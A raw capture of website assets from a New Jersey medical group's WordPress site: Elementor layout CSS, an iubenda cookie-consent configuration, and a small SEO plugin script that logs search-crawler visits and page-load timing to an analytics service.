.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated{box-shadow:0px 10px 25px -10px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7:hover > .elementor-element-populated{box-shadow:0px 10px 50px -10px rgba(0,0,0,0.2);}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5318 .elementor-element.elementor-element-d66dc1c{text-align:start;color:#111111;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;}.elementor-5318 .elementor-element.elementor-element-369acec > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5318 .elementor-element.elementor-element-369acec{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5318 .elementor-element.elementor-element-eb17b91 > .elementor-container{max-width:1000px;}.elementor-5318 .elementor-element.elementor-element-eb17b91{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--label{color:#111111;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--label{color:#111111;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--label:hover{color:#222222;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--label:hover{color:#222222;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--label, .elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:0.5px;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--title, .elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--title{color:#222222;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--title:hover, .elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--title:hover{color:#333333;}.elementor-5318 .elementor-element.elementor-element-e31be1c .post-navigation__arrow-wrapper{color:#111111;fill:#111111;font-size:24px;}@media(max-width:1024px){ .elementor-5318 .elementor-element.elementor-element-369acec{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-container{min-height:200px;}.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5318 .elementor-element.elementor-element-27b2fe9{width:60%;}.elementor-5318 .elementor-element.elementor-element-27b2fe9 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-5318 .elementor-element.elementor-element-68b043c > .elementor-widget-container{margin:0px 0px 0px -80px;}.elementor-5318 .elementor-element.elementor-element-68b043c img{width:100px;}.elementor-5318 .elementor-element.elementor-element-902177b{width:40%;}.elementor-5318 .elementor-element.elementor-element-902177b > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-5318 .elementor-element.elementor-element-29b98f6 > .elementor-container{min-height:200px;}.elementor-5318 .elementor-element.elementor-element-29b98f6{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5318 .elementor-element.elementor-element-2f21b9d .elementor-heading-title{font-size:36px;line-height:1.3em;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;} .elementor-5318 .elementor-element.elementor-element-369acec{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-5318 .elementor-element.elementor-element-27b2fe9{width:20.033%;}.elementor-5318 .elementor-element.elementor-element-902177b{width:79.967%;}}@media(min-width:1025px){.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-afd56d0 */.elementor-5318 .elementor-element.elementor-element-afd56d0 {
   background-color: rgba(0, 0, 0, 0.0) !important;
   box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
   padding-top: 20px !important;
   padding-bottom: 20px !important;
}

.elementor-5318 .elementor-element.elementor-element-afd56d0.elementor-sticky--effects {
   background-color: rgba(38,98,62,0.9) !important;
   box-shadow: 0px 10px 25px 0px rgba(0,0,0,0.15) !important;
   padding-top: 15px !important;
   padding-bottom: 15px !important;
}

.elementor-5318 .elementor-element.elementor-element-afd56d0 {
    transition-property: background-color, color, box-shadow, padding-top, padding-bottom !important;
    transition-duration: 0.3s, 0.3s, 0.3s, 0.3s, 0.3s !important;
    transition-timing-function: ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5136.css
body_size: 2490
content:
.elementor-5136 .elementor-element.elementor-element-92dee1e:not(.elementor-motion-effects-element-type-background), .elementor-5136 .elementor-element.elementor-element-92dee1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #448a56 0%, #26623e 100%);}.elementor-5136 .elementor-element.elementor-element-92dee1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 20px 20px 20px;}.elementor-5136 .elementor-element.elementor-element-92dee1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-81a673d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-81a673d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-81a673d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5136 .elementor-element.elementor-element-2bd5887 > .elementor-container{max-width:600px;}.elementor-5136 .elementor-element.elementor-element-2bd5887{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-77865db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-77865db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-77865db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5136 .elementor-element.elementor-element-d551ef1{width:var( --container-widget-width, 750px );max-width:750px;--container-widget-width:750px;--container-widget-flex-grow:0;align-self:center;text-align:center;}.elementor-5136 .elementor-element.elementor-element-d551ef1 .elementor-heading-title{font-family:"Gilda Display", Sans-serif;font-size:42px;font-weight:bold;line-height:1.3em;letter-spacing:0.5px;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5136 .elementor-element.elementor-element-a2a8840 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-type-html{padding-bottom:0px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-field{color:#111111;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-field, .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-select-wrapper::before{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;letter-spacing:0.5px;border-radius:25px 25px 25px 25px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-next{background-color:#80ac5c;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"]{background-color:#80ac5c;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-next:hover{background-color:#26623e;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"]:hover{background-color:#26623e;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5136 .elementor-element.elementor-element-0610c2e{margin-top:0px;margin-bottom:0px;padding:75px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-e8ebd69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-e8ebd69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-e8ebd69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5136 .elementor-element.elementor-element-876046d img{width:175px;max-width:100%;opacity:1;transition-duration:0.3s;}.elementor-5136 .elementor-element.elementor-element-876046d:hover img{opacity:0.9;}.elementor-5136 .elementor-element.elementor-element-c2d2235{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-widget-container{text-align:center;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon{background-color:#80ac5c;--icon-padding:0.6em;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon i{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon svg{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon:hover{background-color:#26623e;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon:hover i{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-4f2f7a1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5136 .elementor-element.elementor-element-646721d{text-align:start;}.elementor-5136 .elementor-element.elementor-element-646721d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.3em;letter-spacing:0.5px;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-ef95b78{--spacer-size:2px;width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;align-self:center;}.elementor-5136 .elementor-element.elementor-element-ef95b78 > .elementor-widget-container{background-color:#ffffff;margin:-5px 0px 15px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-feb404e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.5em;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-717fa6c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-717fa6c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.5em;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fcfcfc;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-e6b864e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-e6b864e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-e6b864e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5136 .elementor-element.elementor-element-5c2428d{text-align:start;}.elementor-5136 .elementor-element.elementor-element-5c2428d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.3em;letter-spacing:0.5px;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a08ed83{--spacer-size:2px;width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;align-self:center;}.elementor-5136 .elementor-element.elementor-element-a08ed83 > .elementor-widget-container{background-color:#ffffff;margin:-5px 0px 15px 0px;}.elementor-5136 .elementor-element.elementor-element-80506ef{text-align:start;}.elementor-5136 .elementor-element.elementor-element-80506ef .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-024f95b > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-024f95b{text-align:start;}.elementor-5136 .elementor-element.elementor-element-024f95b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-4c74879 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-4c74879{text-align:start;}.elementor-5136 .elementor-element.elementor-element-4c74879 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-8071199{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-a3cc02d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-a3cc02d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-a3cc02d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5136 .elementor-element.elementor-element-dc48f1f{width:auto;max-width:auto;text-align:start;}.elementor-5136 .elementor-element.elementor-element-dc48f1f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-70a3261.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-70a3261.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-70a3261.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5136 .elementor-element.elementor-element-c04056d{width:auto;max-width:auto;text-align:end;}.elementor-5136 .elementor-element.elementor-element-c04056d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5136 .elementor-element.elementor-element-143e189{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-5136 .elementor-element.elementor-element-143e189{right:10px;}body.rtl .elementor-5136 .elementor-element.elementor-element-143e189{left:10px;}.elementor-5136 .elementor-element.elementor-element-143e189 .elementor-icon-wrapper{text-align:center;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon{background-color:#26623e;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon{color:#26623e;border-color:#26623e;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon svg{fill:#26623e;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon:hover{background-color:#80ac5c;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon:hover, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon:hover{color:#80ac5c;border-color:#80ac5c;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon:hover, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon:hover svg{fill:#80ac5c;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon:hover{background-color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon:hover svg{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189 .elementor-icon{font-size:15px;padding:10px;}.elementor-5136 .elementor-element.elementor-element-143e189 .elementor-icon svg{height:15px;}@media(min-width:768px){.elementor-5136 .elementor-element.elementor-element-e8ebd69{width:34.825%;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1{width:40.171%;}.elementor-5136 .elementor-element.elementor-element-e6b864e{width:25%;}}@media(max-width:767px){.elementor-5136 .elementor-element.elementor-element-92dee1e{padding:50px 20px 0px 20px;}.elementor-5136 .elementor-element.elementor-element-d551ef1 .elementor-heading-title{font-size:24px;}.elementor-5136 .elementor-element.elementor-element-0610c2e{padding:50px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-e6b864e > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-dc48f1f{text-align:center;}.elementor-5136 .elementor-element.elementor-element-70a3261 > .elementor-element-populated{padding:10px 0px 25px 0px;}.elementor-5136 .elementor-element.elementor-element-c04056d{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/79100230.js
body_size: -207
content:
_iub.csRC = { consApiKey: 'XU3gTenb07yr5dr4JV1AQmWjhh5oHuLU', consentDatabasePublicKey: 'mTIZagEj3YqJbkUnGKFA8Ll7KVHt2vyI', showBranding: true, publicId: 'ad2d874c-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,3,1,4];
_iub.cpUpd = 1676569608;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;


--- FILE ---
content_type: application/javascript
request_url: https://gardenstatemedicalgroup.com/wp-content/plugins/metasync/public/js/otto-tracker.min.js
body_size: 544
content:
!function(){"use strict";if(window.saOttoData){const e=navigator.userAgent,t=/bot|crawl|spider|slurp|mediapartners/i.test(e);if(t){const{page_url:a,otto_uuid:o,context:n}=window.saOttoData,r=async(a,o,n)=>{try{if(t){const t={otto_uuid:o,url:a,user_agent:e,context:n};try{const e=performance.getEntriesByType("resource"),a=e.reduce((e,t)=>e+(t.responseEnd-t.startTime),0),o=e.length>0?(a/e.length).toFixed(2):null,n=e.reduce((e,t)=>e+(t.transferSize||0),0),r=(n/1024).toFixed(2);o&&(t.average_response_time=o),r&&(t.total_download_size_kb=r)}catch(e){}const a=await fetch("https://sa.searchatlas.com/api/v2/otto-page-crawl-logs/",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});if(!a.ok)return}}catch(e){}};"requestIdleCallback"in window?requestIdleCallback(()=>{r(a,o,n)},{timeout:2e3}):setTimeout(()=>{r(a,o,n)},100)}}}();